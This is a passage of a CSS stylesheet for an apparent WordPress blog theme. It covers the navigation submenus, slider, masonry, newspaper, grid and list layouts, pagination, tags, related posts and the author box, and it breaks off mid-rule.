#wi-mainnav .menu > ul > li > ul li.current-menu-ancestor > a {
    background: #f9f9f9;
    color: #db4a37;
}
    

/* Submenu dark */
.submenu-dark #wi-mainnav .menu > ul > li > ul,
.submenu-dark #wi-mainnav .menu > ul > li > ul > li > ul {
    background: #000;
}
.submenu-dark #wi-mainnav .menu > ul > li > ul > li > a,
.submenu-dark #wi-mainnav .menu > ul > li > ul > li > ul > li > a {
    color: #fff;
    border-top-color: #333;
}
.submenu-dark #wi-mainnav .menu > ul > li > ul li > a:hover,
.submenu-dark #wi-mainnav .menu > ul > li > ul li.current-menu-item > a,
.submenu-dark #wi-mainnav .menu > ul > li > ul li.current-menu-ancestor > a {
    background: #333;
}
.submenu-dark #wi-mainnav .menu > ul > li > ul li > a:hover,
.submenu-dark #wi-mainnav .menu > ul > li > ul li.current-menu-item > a,
.submenu-dark #wi-mainnav .menu > ul > li > ul li.current-menu-ancestor > a {
    color: #db4a37;
}

/* FEATURED SLIDER
-------------------------------------------------------------------------------------- */
    /* performance */
.blog-slider {
    min-height: 300px;
    margin-bottom: 32px;
    background: url(images/loader.gif) center center no-repeat;
    -webkit-background-size: 32px;
    -moz-background-size: 32px;
    background-size: 32px;
}
.blog-slider.loaded {
    background: none;
}

    /* navigation */
.blog-slider .flex-direction-nav {
    position: absolute;
    top: 0;
    right: 0;
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
    z-index: 40;
}
.blog-slider .flex-direction-nav li {
    display: block;
    float: left;
}
.blog-slider .flex-direction-nav a {
    position: static;
    top: 0;
    opacity: 1 !important;
    color: #fff;
    background: #000;
    background: rgba(0,0,0,.85);
    text-shadow: none;
    width: auto;
    height: 24px;
    line-height: 24px;
    padding: 0 10px;
    margin: 0;
    font-family: Oswald, sans-serif;
    font-weight: normal;
    font-size: 12px;
    letter-spacing: 6px;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.blog-slider .flex-direction-nav a:hover {
    background: #db4a37;
}
.blog-slider .flex-direction-nav .flex-prev,
.blog-slider .flexslider:hover .flex-direction-nav .flex-prev {
    left: auto;
    right: 44px;
}
.blog-slider .flex-direction-nav .flex-next,
.blog-slider .flexslider:hover .flex-direction-nav .flex-next {
    right: 0;
}
.blog-slider .flex-direction-nav a:before {
    font-size: 10px;
    display: inline;
    margin: 0 6px;
}
.blog-slider .flex-direction-nav a.flex-next:before {
    float: right;
}
.blog-slider .counter {
    display: none;
    position: absolute;
    bottom: 60px;
    left: 420px;
    color: #db4a37;
    font-size: 100px;
    font-style: italic;
    line-height: 1;
}

    /* slide details */
.post-slider {
    position: relative;
}
.slider-body {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.slider-table {
    display: table;
    width: 100%;
    height: 100%;
}
.slider-cell {
    display: table-cell;
    vertical-align: bottom;
    padding-bottom: 60px;
    color: #fff;
}
.slider-date:after {
    content: "\2014";
    margin: 0 4px;
}
.slider-header {
    padding-left: 10px;
}
.slider-title {
    font-size: 60px;
    margin-bottom: 0;
    text-shadow: 1px 1px 3px rgba(0,0,0,.4);
}
.slider-title a,
.slider-title a:hover {
    color: #fff;
}
.slider-excerpt {
    max-width: 440px;
    padding: 8px;
    background: #000;
}
.slider-excerpt p {
    font-size: .9em;
    margin-bottom: 0;
}
.slider-more {
    font-family: Oswald, sans-serif;
    letter-spacing: 1px;
    font-weight: bold;
}
.slider-more:hover {
    text-decoration: underline;
}

/* SECTIONS
-------------------------------------------------------------------------------------- */
.section-heading {
    border-top: 4px solid;
    letter-spacing: 2px;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 10px;
    font-size: 80px;
    text-align: center;
    position: relative;
}
.section-heading .viewall {
    font-size: 12px;
    position: absolute;
    top: 12px;
    right: 0;
}
.section-heading .viewall:hover {
    text-decoration: underline;
}

.wi-section .post-grid .readmore {
    display: none;
}

/* BIG POST
-------------------------------------------------------------------------------------- */
.post-big {
    position: relative;
}
.post-big .post-thumbnail {
    margin-bottom: 0;
}
.post-big .post-thumbnail img {
    display: block;
    width: 100%;
}
.big-body {
    position: relative;
}
.big-content {
    font-size: 1.3em;
}
.big-header {
}
.big-title {
    font-size: 60px;
    padding-top: 10px;
    margin-bottom: 20px;
}
.big-title a,
.big-title a:hover {
    color: #000;
}
.big-meta {
    text-transform: uppercase;
    font-family: Oswald, sans-serif;
    letter-spacing: 3px;
    font-size: 14px;
    padding-top: 3px;
    border-top: 2px solid;
}
.format-video .big-meta,
.format-audio .big-meta,
.format-gallery .big-meta {
    border-top: none;
    padding-top: 0;
    margin-top: 12px;
}
.has-thumbnail .big-meta {
    position: absolute;
    height: 28px;
    background: #fff;
    top: -28px;
    line-height: 28px;
    padding-right: 6px;
    left: 0;
    padding-top: 0;
    border: none;
}
.big-date {
    margin-left: 6px;
}
.big-date:before {
    content: "/";
    margin-right: 6px;
}
.big-cats a {
    color: #000;
}
.big-cats a:hover {
    text-decoration: underline;
}
.post-big .more-link {
    width: auto;
    display: block;
    float: right;
    margin-bottom: 20px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    letter-spacing: 4px;
    color: #000;
    font-weight: bold;
}
.post-big .more-link:hover {
    text-decoration: underline;
}

/* BLOG
-------------------------------------------------------------------------------------- */

    /* general */
.wi-post {
    position: relative;
    padding-top: 50px;
    padding-bottom: 36px;
}
.wi-post:first-child {
    margin-top: 0;
    padding-top: 0;
    border-top: none;
}
.wi-post:first-child:before {
    display: none;
}
.wi-post.sticky .post-content {
    
    /* style the sticky post here */
}

    /* thumbnail */
.post-thumbnail {
    position: relative;
    margin-bottom: 32px;
    text-align: center;
}

    /* layout */
.post-header {
    position: relative;
    display: block;
    border-top: 4px solid;
    border-bottom: 2px solid;
    margin-bottom: 32px;
    padding: 12px 0;
    text-align: center;
}

    /* title */
.post-title {
    font-size: 52px;
    font-weight: bold;
    margin-bottom: 0;
    position: relative;
}
.post-title a {
    color: #000;
    text-decoration: none;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.post-title a:hover {
    color: #333;
}

    /* meta header */
.meta-time {
    font-style: italic;
}
.post-header-meta a {
    color: #000;
}
.post-header-meta a:hover {
    text-decoration: underline;
}
.post-header-meta > span:before {
    content: "\2014";
    margin: 0 6px;
}
.post-header-meta > span:first-child:before {
    display: none;
}

    /* more link */
.more-link {
    float: left;
    width: 100%;
    text-align: center;
}
.more-link span.post-more {
    background: #000;
    display: inline-block;
    padding: 4px 12px;
    color: #fff;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 12px;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.more-link span.post-more:hover {
    background: #db4a37;
}

.entry-content {
    padding-bottom: 32px;
}
.enable-2-columns .entry-content {
    text-align: justify;
    -moz-column-count: 2;
    -moz-column-gap: 30px;
    -webkit-column-count: 2;
    -webkit-column-gap: 30px;
    column-count: 2;
    column-gap: 30px;
}
.enable-2-columns .entry-content p {
    margin-bottom: 24px;
}
.enable-dropcap .entry-content p:first-child:first-letter,
.enable-dropcap .entry-content h1:first-child +p:first-letter,
.enable-dropcap .entry-content h2:first-child +p:first-letter,
.enable-dropcap .entry-content h3:first-child +p:first-letter,
.enable-dropcap .entry-content h4:first-child +p:first-letter {
    font-weight: bold;
    font-size: 5em;
    display: block;
    float: left;
    margin: 5px 18px 10px 0;
    line-height: 1;
}


    /* social share */
.post-share {
    display: block;
    position: relative;
    font-family: Oswald, sans-serif;
    letter-spacing: 2px;
    font-size: 10px;
    text-transform: uppercase;
    margin: 0 auto;
    max-width: 600px;
}
.post-share ul {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.post-share ul li {
    display: block;
    margin: 0;
    float: left;
    width: 20%;
}
.post-share.share-4 ul li {
    width: 25%;
}
.post-share ul li:last-child {
    margin-right: 0;
}
.post-share ul li a {
    display: block;
    padding: 4px 8px;
    text-align: center;
    color: #fff;
    background: #000;
    cursor: pointer;
    text-decoration: none;
    overflow: hidden;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-decoration: none;
}
.post-share i {
    display: none;
}
.post-share ul li.li-facebook a {
    background: #3b5998;
}
.post-share ul li.li-twitter a {
    background: #55acee;
}
.post-share ul li.li-pinterest a {
    background: #cc2127;
}
.post-share ul li.li-google-plus a {
    background: #dd4b39;
}
.post-share ul li.li-comment a {
    background: #777;
}
.post-share ul li a:hover {
    opacity: 0.8;
}

/* RELATED
-------------------------------------------------------------------------------------- */
.related-area {
    padding: 54px 0 20px;
}
.blog-related-heading {
    text-align: center;
    font-size: 22px;
    letter-spacing: 4px;
    text-transform: uppercase;
    font-weight: 300;
    margin-bottom: 0;
    padding-bottom: 8px;
    background: url(images/line-h.png) bottom left repeat-x;
}
.blog-related-heading span {
}
.blog-related {
    margin-left: -10px;
    margin-right: -10px;
    position: relative;
    padding-top: 20px;
}
.blog-related .line {
    position: absolute;
    top: 0;
    left: 33.33%;
    display: block;
    bottom: 0;
    content: "";
    width: 2px;
    background: url(images/line.png) top left repeat-y;
}
.blog-related .line2 {
    left: 66.66%;
}

    /* animation */
.blog-related .post-related,
.newspaper-related .post-related .related-thumbnail img,
.related-list .post-grid .grid-thumbnail img,
#posts-small .post-small .small-thumbnail img {
    opacity: 0;
    -webkit-animation-fill-mode:both;
    -moz-animation-fill-mode:both;
    -ms-animation-fill-mode:both;
    -o-animation-fill-mode:both;
    animation-fill-mode:both;
    -webkit-animation-duration:1s;
    -moz-animation-duration:1s;
    -ms-animation-duration:1s;
    -o-animation-duration:1s;
    animation-duration:1s;
}
.blog-related.inview .post-related,
.newspaper-related.inview .post-related .related-thumbnail img,
.related-list.inview .post-grid .grid-thumbnail img,
#posts-small.inview .post-small  .small-thumbnail img {
    -webkit-animation-name:popup;
    -moz-animation-name:popup;
    -o-animation-name:popup;
    animation-name:popup;
}
.blog-related .post-related:nth-child(2),
.newspaper-related .post-related:nth-child(2) .related-thumbnail img,
.related-list .post-grid:nth-child(2) .grid-thumbnail img,
#posts-small .post-small:nth-child(2) .small-thumbnail img {
    -webkit-animation-delay: .2s;
    -moz-animation-delay: .2s;
    -o-animation-delay: .2s;
    animation-delay: .2s;
}
.blog-related .post-related:nth-child(3),
.newspaper-related .post-related:nth-child(3) .related-thumbnail img,
.related-list .post-grid:nth-child(3) .grid-thumbnail img,
#posts-small .post-small:nth-child(3) .small-thumbnail img {
    -webkit-animation-delay: .4s;
    -moz-animation-delay: .4s;
    -o-animation-delay: .4s;
    animation-delay: .4s;
}
#posts-small .post-small:nth-child(4) .small-thumbnail img {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
}
#posts-small .post-small:nth-child(5) .small-thumbnail img {
    -webkit-animation-delay: .8s;
    -moz-animation-delay: .8s;
    -o-animation-delay: .8s;
    animation-delay: .8s;
}

    /* post related */
.post-related {
    display: block;
    float: left;
    width: 33.33%;
    padding: 0 10px;
}
.related-thumbnail {
    display: block;
    float: left;
    width: 72px;
    margin: 0 12px 8px 0;
}
.related-thumbnail .format-sign {
    display: none;
}
.related-title {
    margin-bottom: 8px;
    font-size: 22px;
}
.related-title a {
    color: #000;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.related-title a:hover {
    color: #db4a37;
}
.related-excerpt {
    font-size: .9em;
}
.related-excerpt p{
    margin-bottom: 0;
}

/* BLOG MASONRY
-------------------------------------------------------------------------------------- */
    /* animation */
.blog-masonry {
    position: relative;
    background: url(images/loader.gif) center 100px no-repeat;
    -webkit-background-size: 32px;
    -moz-background-size: 32px;
    background-size: 32px;
}
.blog-masonry .post-masonry {
    -webkit-animation-fill-mode:both;
    -moz-animation-fill-mode:both;
    -ms-animation-fill-mode:both;
    -o-animation-fill-mode:both;
    animation-fill-mode:both;
    -webkit-animation-duration:0.9s;
    -moz-animation-duration:.5s;
    -ms-animation-duration:.5s;
    -o-animation-duration:.5s;
    animation-duration:.5s;
    opacity: 0;
}
.blog-masonry.loaded .post-masonry {
    opacity: 1;
    -webkit-animation-name:fade;
    -moz-animation-name:fade;
    -o-animation-name:fade;
    animation-name:fade;
}
.blog-masonry .masonry-thumbnail img {
    visibility: hidden;
    -webkit-animation-fill-mode:both;
    -moz-animation-fill-mode:both;
    -ms-animation-fill-mode:both;
    -o-animation-fill-mode:both;
    animation-fill-mode:both;
    -webkit-animation-duration:0.9s;
    -moz-animation-duration:.5s;
    -ms-animation-duration:.5s;
    -o-animation-duration:.5s;
    animation-duration:.5s;
    opacity: 0;
}
.blog-masonry.loaded {
    background: none;
}
.blog-masonry.loaded .inview .masonry-thumbnail img {
    visibility: visible;
    -webkit-animation-name:popup;
    -moz-animation-name:popup;
    -o-animation-name:popup;
    animation-name:popup;
}
@-webkit-keyframes popup {
from {
    -webkit-transform: translateY(10px);
    }
to {
    -webkit-transform: translateY(0px);
    opacity: 1;
    }
}
@-moz-keyframes popup {
from {
    -moz-transform: translateY(10px);
    }
to {
    -moz-transform: translateY(0px);
    opacity: 1;
    }
}
@keyframes popup {
from {
	transform: translateY(10px);
	} to {
	transform: translateY(0px);
    opacity: 1;
	}
}

    /* general */
.post-masonry {
    display: block;
    float: left;
}

    /* 2 columns */
.blog-masonry.column-2 {
    margin-left: -16px;
    margin-right: -16px;
}
.blog-masonry.column-2 .post-masonry {
    width: 50%;
    padding: 0 16px 12px;
}
.blog-masonry.column-2 .grid-sizer {
    width: 50%;
}
.blog-masonry.column-2 .post-masonry:first-child {
    width: 100%;
}

    /* 3 columns */
.blog-masonry.column-3 {
    margin-left: -16px;
    margin-right: -16px;
}
.blog-masonry.column-3 .post-masonry {
    width: 33.33%;
    padding: 0 16px 12px;
}
.blog-masonry.column-3 .grid-sizer {
    width: 33.33%;
}
.blog-masonry.column-3 .post-masonry:first-child {
    width: 66.66%;
}


    /* 4 columns */
.blog-masonry.column-4 {
    margin-left: -6px;
    margin-right: -6px;
}
.blog-masonry.column-4 .post-masonry {
    width: 25%;
    padding: 0 6px 10px;
}
.blog-masonry.column-4 .grid-sizer {
    width: 25%;
}
.blog-masonry.column-4 .post-masonry:first-child {
    width: 50%;
}
.blog-masonry.column-4 .post-masonry .masonry-title a {
    font-size: .8em;
}

    /* thumbnail */
.masonry-thumbnail {
    position: relative;
    overflow: hidden;
    margin-bottom: 16px;
    background: #db4a37;
}
.masonry-thumbnail img {
    display: block;
    width: 100%;
}

    /* header */
.masonry-header {
    margin-bottom: 32px;
    border-bottom: 2px solid;
}

    /* title */
.masonry-title {
    font-size: 32px;
    text-transform: inherit;
    margin-bottom: 0;
}
.masonry-title a {
    color: #000;
}
.masonry-title a:hover {
}

    /* meta */
.masonry-meta {
    font-size: 0.7em;
    font-family: Oswald, sans-serif;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.masonry-cats:before {
    content: "/";
    margin-right: 4px;
}
.masonry-cats {
    overflow: hidden;
    margin-left: 4px;
}
.masonry-cats a {
    color: #000;
}
.masonry-cats a:hover {
    text-decoration: underline;
}
.masonry-cats .sep {
    margin: 0 4px;
}

    /* masonry content */
.masonry-content {
    font-size: 0.9em;
}
.enable-dropcap .masonry-content:first-letter {
    font-weight: bold;
    font-size: 3em;
    display: block;
    float: left;
    margin: 4px 12px 6px 0;
    line-height: 1;
}
.masonry-content p {
    margin-bottom: 10px;
}

/* BLOG NEWSPAPER
-------------------------------------------------------------------------------------- */
    /* animation */
.blog-newspaper {
    position: relative;
    background: url(images/loader.gif) center 100px no-repeat;
    -webkit-background-size: 32px;
    -moz-background-size: 32px;
    background-size: 32px;
}
.blog-newspaper.loaded {
    background: none;
}
.blog-newspaper .post-newspaper {
    -webkit-animation-fill-mode:both;
    -moz-animation-fill-mode:both;
    -ms-animation-fill-mode:both;
    -o-animation-fill-mode:both;
    animation-fill-mode:both;
    -webkit-animation-duration:0.9s;
    -moz-animation-duration:.5s;
    -ms-animation-duration:.5s;
    -o-animation-duration:.5s;
    animation-duration:.5s;
    opacity: 0;
}
.blog-newspaper.loaded .post-newspaper {
    opacity: 1;
    -webkit-animation-name:fade;
    -moz-animation-name:fade;
    -o-animation-name:fade;
    animation-name:fade;
}

    /* general */
.blog-newspaper {
    margin-left: -20px;
    margin-right: -20px;
}
.post-newspaper {
    display: block;
    float: left;
    width: 50%;
    padding: 0 20px 40px;
}
.blog-newspaper .grid-sizer {
    width: 50%;
}

    /* thumbnail */
.post-newspaper .slick-item img {
    height: 260px;
}

    /* header */
.newspaper-header {
    margin-bottom: 16px;
    border-bottom: 1px solid;
    border-top: 2px solid;
    padding: 12px 0;
}

    /* title */
.newspaper-title {
    text-align: center;
    font-size: 36px;
    text-transform: inherit;
    line-height: 1.1;
    margin-bottom: 16px;
}
.newspaper-title a {
    color: #000;
}
.newspaper-title a:hover {
}

    /* meta */
.newspaper-meta {
    text-align: center;
    font-size: .9em;
}
.newspaper-meta a {
    color: #000;
}
.newspaper-meta a:hover {
    text-decoration: underline;
}
.newspaper-meta > span:before {
    content: "/";
    margin: 0 2px;
}
.newspaper-meta > span:first-child:before {
    display: none;
}

    /* newspaper content */
.newspaper-content {
    font-size: 0.9em;
    padding-bottom: 20px;
}

.enable-2-columns .newspaper-content {
    text-align: justify;
    -moz-column-count: 2;
    -moz-column-gap: 20px;
    -webkit-column-count: 2;
    -webkit-column-gap: 20px;
    column-count: 2;
    column-gap: 20px;
}

.enable-dropcap .newspaper-content:first-letter,
.enable-dropcap .newspaper-content h1:first-child +p:first-letter,
.enable-dropcap .newspaper-content h2:first-child +p:first-letter,
.enable-dropcap .newspaper-content h3:first-child +p:first-letter,
.enable-dropcap .newspaper-content h4:first-child +p:first-letter{
    font-weight: bold;
    font-size: 3em;
    display: block;
    float: left;
    margin: 4px 12px 6px 0;
    line-height: 1;
}
.newspaper-content p {
    margin-bottom: 10px;
}

    /* more link */
.post-newspaper .more-link span {
    letter-spacing: 8px;
}

    /* share */
.post-newspaper .post-share ul li a {
    letter-spacing: 1px;
    font-size: 9px;
}

    /* related */
.post-newspaper .related-area {
    background: #eee;
    padding: 24px;
    margin-top: 24px;
}
.newspaper-related-heading {
    letter-spacing: 3px;
    font-size: 12px;
    font-weight: normal;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 32px;
}
.newspaper-related-heading span {
    border-bottom: 1px solid;
}
.newspaper-related {
    margin-left: -14px;
    margin-right: -14px;
}
.post-newspaper .post-related {
    padding-left: 14px;
    padding-right: 14px;
}
.post-newspaper .related-thumbnail {
    float: none;
    display: block;
    margin: 0 0 10px;
    width: 100%;
    overflow: hidden;
    background: #db4a37;
}
.post-newspaper .related-title {
    font-size: 16px;
}
.post-newspaper .related-excerpt {
    display: none;
}

/* GRID LAYOUT
-------------------------------------------------------------------------------------- */
    /* layout */
.blog-grid {
    position: relative;
    margin-left: -16px;
    margin-right: -16px;
}
.post-grid {
    display: block;
    float: left;
    padding: 0 16px 16px;
}

    /* 2 columns */
.blog-grid.column-2 .post-grid {
    width: 50%;
}
.blog-grid.column-2 .post-grid:nth-child(2n+1) {
    clear: left;
}

    /* 3 columns */
.blog-grid.column-3 .post-grid {
    width: 33.33%;
}
.blog-grid.column-3 .post-grid:nth-child(3n+1) {
    clear: left;
}

    /* 4 columns */
.blog-grid.column-4 .post-grid {
    width: 25%;
}
.blog-grid.column-4 .post-grid:nth-child(4n+1) {
    clear: left;
}

    /* thumbnail */
.grid-thumbnail {
    position: relative;
    margin-bottom: 16px;
}
.grid-thumbnail img {
    display: block;
    width: 100%;
}
.grid-thumbnail .format-indicator {
    color: #000;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    border: 2px solid
}
.grid-thumbnail .format-indicator i {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 80px;
    height: 80px;
    margin: -40px 0 0 -40px;
    line-height: 80px;
    font-size: 20px;
    text-align: center;
}

.format-sign {
    display: none;
    position: absolute;
    top:  0;
    right: 0;
    color: #fff;
    text-align: center;
    font-size: 12px;
    background: none;
    padding: 4px 4px 0 0;
}
.format-sign:before {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 40px 40px 0;
    border-color: transparent #000 transparent transparent;
    -webkit-transition: all .15s;
    -moz-transition: all .15s;
    -ms-transition: all .15s;
    -o-transition: all .15s;
    transition: all .15s;
}
.grid-thumbnail .format-sign,
.masonry-thumbnail .format-sign,
.list-thumbnail .format-sign,
.carousel-thumbnail .format-sign,
.small-thumbnail .format-sign {
    display: block;
}
.grid-thumbnail:hover .format-sign:before,
.masonry-thumbnail:hover .format-sign:before,
.list-thumbnail:hover .format-sign:before,
.carousel-thumbnail:hover .format-sign:before,
.small-thumbnail:hover .format-sign:before {
    border-right-color: #db4a37;
}

    /* VIDEO FORMAT SIGN ="= */
.format-sign.sign-video {
    z-index: 30;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 50px;
    height: 50px;
    margin: -25px 0 0 -25px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    color: #fff;
    background: none;
    background: rgba(0,0,0,.8);
    font-size: 16px;
    padding: 0;
    text-align: center;
}
.grid-thumbnail:hover .format-sign.sign-video,
.masonry-thumbnail:hover .format-sign.sign-video,
.list-thumbnail:hover .format-sign.sign-video,
.carousel-thumbnail:hover .format-sign.sign-video,
.small-thumbnail:hover .format-sign.sign-video {
    background: #db4a37;
}
.format-sign.sign-video:before {
    display: none;
}
.format-sign.sign-video i {
    display: block;
    line-height: 50px;
}

    /* header */
.grid-header {
    margin-bottom: 20px;
    border-bottom: 2px solid;
}

    /* title */
.grid-title {
    font-size: 26px;
    padding-bottom: 6px;
    margin-bottom: 0;
    line-height: 1.1;
}
.grid-title a {
    color: #000;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.grid-title a:hover {
    color: #db4a37;
}

    /* grid meta */
.grid-meta {
    font-size: 0.7em;
    padding-top: 7px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.grid-cats:before {
    content: "/";
    margin-right: 2px;
}
.grid-cats {
    overflow: hidden;
    margin-left: 2px;
}
.grid-cats a {
    color: #000;
}
.grid-cats a:hover {
    text-decoration: underline;
}
.grid-cats .sep {
    margin: 0 4px;
}

    /* grid-content */
.grid-content {
    font-size: 0.9em;
}
.grid-content p {
    margin-bottom: 20px;
}

    /* more */
.readmore {
    font-family: Oswald, sans-serif;
    letter-spacing: 1px;
    font-weight: bold;
    display: inline-block;
}
.readmore:hover {
    text-decoration: underline;
}

/* BLOG LIST
-------------------------------------------------------------------------------------- */
.post-list {
    overflow: hidden;
    position: relative;
    padding: 40px 0 32px;
}
.post-list:first-child {
    padding-top: 0;
}
.post-list:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/line-h.png) top left repeat-x;
    height: 2px;
    content: "";
}
.post-list:first-child:before {
    display: none;
}
.list-thumbnail {
    display: block;
    float: left;
    margin-right: 28px;
    width: 360px;
    position: relative;
}
    /* nosidebar case */
.post-list .post-body {
    overflow: hidden;
}

    /* cats */
.list-meta {
    font-size: 0.7em;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.list-meta a {
    color: #000;
}
.list-cats a:hover {
    text-decoration: underline;
}
.list-meta .sep {
    margin: 0 5px;
}
.list-cats {
    margin-left: 4px;
}
.list-cats:before {
    content: "/";
    margin-right: 4px;
}

    /* header */
.list-header {
    padding: 0px 0 26px;
}

    /* title */
.list-title {
    font-size: 36px;
    line-height: 1.2;
    margin: 0;
}
.list-title a {
    color: #000;
}
.list-title a:hover {
    color: #333;
}

    /* grid-content */
.list-content {
}
.list-content p {
    margin-bottom: 10px;
}

/* PAGINATION
-------------------------------------------------------------------------------------- */
.wi-pagination {
    padding: 48px 0 24px;
    text-align: center;
}
.pagination-inner {
    display: inline-block;
    border: 2px solid #444;
    padding: 5px 16px;
    letter-spacing: 5px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    font-size: 13px;
}
.wi-pagination a.page-numbers {
    color: #000;
    padding: 0 6px;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.wi-pagination span.page-numbers {
    color: #ccc;
}
.wi-pagination a.page-numbers:hover {
    color: #db4a37;
}

/* SINGLE
-------------------------------------------------------------------------------------- */
    /* meta */
.single-meta {
    overflow: hidden;
}
.single-date {
    text-transform: uppercase;
    font-family: Oswald, sans-serif;
    letter-spacing: 2px;
    font-size: 0.8em;
    float: left;
}
.single-cats {
    float: right;
    font-size: 0.8em;
    font-family: Oswald, sans-serif;
}
.single-cats a {
    color: inherit;
    text-transform: uppercase;
}
.single-cats a:hover {
    text-decoration: underline;
}

    /* Paginated */
.page-links-container {
	overflow:hidden;
	margin:20px auto;
    font-weight: normal;
    font-family: Oswald, sans-serif;
    line-height: 1.2;
    border-top: 2px solid;
    padding-top: 8px;
	}	
.page-links {
	}	
.page-links-label {
	float:left;
	margin-right:20px;
    font-weight: bold;
}	
.page-links > span,
.page-links > a,
.page-links > a:hover {
	display:block;
	float:left;
	padding:0 10px;
	border-bottom:none;
	border-right:1px solid;
	color:#000;
	}
.page-links > span:last-child,
.page-links > a:last-child {
    padding-right: 0;
    border-right: none;
}
.page-links > a {
	color:#333;
    text-decoration: none;
	}
.page-links > a:hover {
	color:#db4a37;
}
.page-links > span {
    color: #999;
}

    /* info */
.single-info {
    position: relative;
    padding-top: 30px;
    margin-top: 20px;
}
.single-info:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 80px;
    border-top: 1px solid;
    content: "";
}

    /* tags */
.single-tags {
    font-family: Oswald, sans-serif;
    letter-spacing: 2px;
    font-size: 11px;
    text-transform: uppercase;
    margin-top: 32px;
    text-align: center;
}
.tag-label {
    font-weight: bold;
    margin-right: 12px;
}
.single-tags a {
    display: inline-block;
    margin: 0 4px 6px 0;
    border: 1px solid #999;
    padding: 5px 8px;
    color: inherit;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.single-tags a:hover {
    color: #db4a37;
}

    /* single share */
.single-share {
}

    /* related posts */
#related-posts {
    padding-top: 40px;
}
.related-heading {
    font-size: 24px;
    font-weight: 300;
    letter-spacing: 6px;
    text-transform: uppercase;
    margin-bottom: 22px;
    position: relative;
    padding: 12px 0 0;
    text-align: center;
}
.related-heading:before {
    content: "";
    width: 100%;
    left: 0;
    top: 0;
    height: 6px;
    border-top: 2px solid;
    position: absolute;
}
.related-list .grid-thumbnail {
    background: #db4a37;
    overflow: hidden;
}
.related-list .readmore {
    display: none !important;
}
.related-list.column-3 {
    margin-left: -16px;
    margin-right: -16px;
}
.related-list.column-3 .post-grid {
    padding-left: 16px;
    padding-right: 16px;
}

    /* authorbox tab */
.authorbox-tab {
	display:none;
    overflow: hidden;
	}
.authorbox-tab.active {
	display:block;
	}
.authorbox-nav {
    display: block;
    height: 24px;
    margin-bottom: 16px;
    font-size: 11px;
    font-family: Oswald, sans-serif;
    letter-spacing: 2px;
	}	
.authorbox-nav ul {
	display:block;
	list-style:none;
	margin:0;
	padding:0;
    clear: both;
    overflow: hidden;
    position: relative;
	}
.authorbox-nav ul li {
    display: block;
    float: left;
    margin-right: 4px;
}
.authorbox-nav ul li:first-child:before {
    display: none;
}
.authorbox-nav ul li a {
    display: block;
    padding: 3px 6px;
    text-transform: uppercase;
    color: #000;
    cursor: pointer;
	}
.authorbox-nav ul li.active a {
    position: relative;
    z-index: 30;
    color: #fff;
    background: #000;
	}

    /* authorbox */
.authorbox {
    margin-top: 48px;
    position: relative;
    overflow: hidden;
    padding: 10px;
    background: #f0f0f0;
}
.authorbox-inner {
    border: 1px solid #000;
    padding: 24px;
}
.author-avatar {
    position: relative;
    display: block;
    width: 90px;
    height: 90px;
    float: left;
    margin-right: 44px;
    margin-top: 34px;
}
.author-avatar:after {
    position: absolute;
    top: 4px;
    left: 4px;
    width: 106%;
    height: 106%;
    content: "";
    background: #ccc;
    -webkit-transform: rotate(5deg);
    -moz-transform: rotate(3deg);
    -ms-transform: rotate(3deg);
    transform: rotate(3deg);
}
.author-avatar img {
    display: block;
    position: relative;
    z-index: 30;
    background: #fff;
    padding: 4px;
    border: 1px solid #000;
}
.authorbox-content {
    overflow: hidden;
    position: relative;
}
.author-name {
    margin-bottom: 12px;
    font-size: 20px;
}
.author-name a {
    color: #000;
    font-style: normal;
    font-size: 20px;
    text-decoration: none;
}
.author-name a:hover {
    text-decoration: underline;
}
.authorbox-content .desc {
}
.authorbox-content .desc p {
    margin-bottom: 10px;
}

.author-social {
    margin-top: 8px;
    float: right;
}
.author-social ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
}
.author-social ul li {
    display: block;
    float: left;
}
.author-social ul li a {
    display: block;
    width: 32px;
    height: 32px;
    font-size: 22px;
